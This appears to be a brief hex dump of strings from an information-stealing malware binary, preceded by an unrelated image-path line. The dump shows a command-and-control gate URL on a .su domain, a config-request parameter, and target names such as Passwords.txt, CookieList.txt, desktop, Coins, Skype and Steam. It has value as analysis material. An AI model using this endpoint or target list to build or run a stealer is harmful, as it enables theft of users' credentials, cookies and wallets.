 .0046E0D4: FF C3 E9 15-4B F9 FF E9-BD FE FF FF-8B C3 5F 5E ├щ§K∙ щ╜■ Л├_^
.0046E0E4: 5B 8B E5 5D-C3 00 00 00-FF FF FF FF-18 00 00 00 [Лх]├ ↑
.0046E0F4: 32 78 32 65-78 69 74 2E-73 75 2F 64-6F 6F 6D 2F 2x2exit.su/doom/
.0046E104: 67 61 74 65-2E 70 68 70-00 00 00 00-FF FF FF FF gate.php
.0046E114: 07 00 00 00-67 65 74 63-66 67 3D 00-FF FF FF FF • getcfg=
.0046E124: 04 00 00 00-0D 0A 0D 0A-00 00 00 00-FF FF FF FF ♦ ♪◙♪◙
.0046E134: 04 00 00 00-65 78 69 74-00 00 00 00-FF FF FF FF ♦ exit
.0046E144: 0D 00 00 00-50 61 73 73-77 6F 72 64-73 2E 74 78 ♪ Passwords.tx
.0046E154: 74 00 00 00-FF FF FF FF-0E 00 00 00-43 6F 6F 6B t ♫ Cook
.0046E164: 69 65 4C 69-73 74 2E 74-78 74 00 00-02 00 00 00 ieList.txt ☻
.0046E174: 2C 00 00 00-2A 00 00 00-25 00 75 00-73 00 65 00 , * % u s e
.0046E184: 72 00 70 00-72 00 6F 00-66 00 69 00-6C 00 65 00 r p r o f i l e
.0046E194: 25 00 5C 00-64 00 65 00-73 00 6B 00-74 00 6F 00 % \ d e s k t o
.0046E1A4: 70 00 00 00-0E 00 00 00-44 00 65 00-73 00 6B 00 p ♫ D e s k
.0046E1B4: 74 00 6F 00-70 00 00 00-0A 00 00 00-43 00 6F 00 t o p ◙ C o
.0046E1C4: 69 00 6E 00-73 00 00 00-0A 00 00 00-53 00 6B 00 i n s ◙ S k
.0046E1D4: 79 00 70 00-65 00 00 00-0A 00 00 00-53 00 74 00 y p e ◙ S t
.0046E1E4: 65 00 61 00-6D 00 00 00-FF FF FF FF-05 00 00 00 e a m ♣